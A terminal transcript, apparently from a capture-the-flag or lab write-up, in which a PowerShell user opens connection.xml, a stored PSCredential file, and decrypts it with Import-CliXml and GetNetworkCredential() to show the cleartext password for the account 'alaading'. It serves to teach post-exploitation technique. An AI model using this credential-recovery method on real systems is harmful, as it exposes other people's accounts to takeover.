 PS C:\users\sfitz> cd documents
dPS C:\users\sfitz\documents>dir
Directory: C:\users\sfitz\documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/25/2023 2:26 PM 1838 connection.xml
Tricks
PS C:\users\sfitz\documents> type connection.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">alaading</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000cdfb54340c2929419cc739fe1a35bc880000000002000000000010660000000100002000
1000000000e8000000002000020000000c0bd8a88cfd817ef9b7382f050190dae03b7c81add6b398b2d32fa5e5ade3eaa30000000a3d1e27f0b3c29dae1348e8adf92cb104ed1d9
15cd305782edae7a3a75c7e8e3c7d43bc23eaae88fde733a28e1b9437d3766af01fdf6f2cf99d2a23e389326c786317447330113c5cfa25bc86fb0c6e1edda6</SS>
</Props>
</Obj>
</Objs>
PS C:\users\sfitz\documents> $cred = Import-CliXml -Path connection.xml
PS C:\users\sfitz\documents> $cred.GetNetworkCredential() | Format-List *
UserName : alaading
Password : f8gQ8fynP44ek1m3
SecurePassword : System.Security.SecureString
Domain :